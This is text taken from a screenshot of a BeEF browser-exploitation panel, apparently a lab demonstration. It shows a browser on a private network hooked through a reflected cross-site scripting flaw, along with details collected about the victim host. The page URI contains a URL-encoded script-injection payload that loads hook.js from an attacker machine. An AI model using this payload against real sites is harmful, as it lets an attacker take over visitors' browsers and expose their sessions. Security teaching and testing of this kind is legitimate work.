 Hooked Browsers
Online Browsers
localhost
? 192.168.139.1
Offline Browsers
Basic Requester
Getting Started × Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Session Cookies: Yes
Persistent Cookies: Yes
Category: Hooked Page (5 Items)
Page Title: Unknown
Page URI: http://localhost/xss.php?Parameter=%3Cscript%20src=%22http://192.168.139.128:3000/hook.js%22%3E%3C/script%3E
Page Referrer: Unknown
Host Name/IP: localhost
Cookies:
Category: Host (8 Items)
Host Name/IP: 192.168.139.1
Date: Tue Apr 11 2017 16:44:29 GMT+0800
Operating System: Windows
Hardware: Laptop
CPU: x86_64
Default Browser: Unknown
Screen Size: Width: 1366, Height: 768, Colour Depth: 24
Touch Screen: No